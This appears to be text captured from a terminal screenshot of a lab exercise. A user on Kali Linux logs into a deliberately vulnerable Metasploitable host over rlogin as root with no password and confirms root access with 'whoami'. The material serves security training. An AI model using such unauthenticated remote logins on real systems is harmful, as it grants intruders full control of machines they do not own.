 ┌──(chema㉿Kali-ChemaAlcaraz)-[~]
└─$ rlogin -l root 192.168.56.101
Last login: Sat Dec 14 16:43:00 EST 2024 from 192.168.56.1 on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# whoami
root
root@metasploitable:~#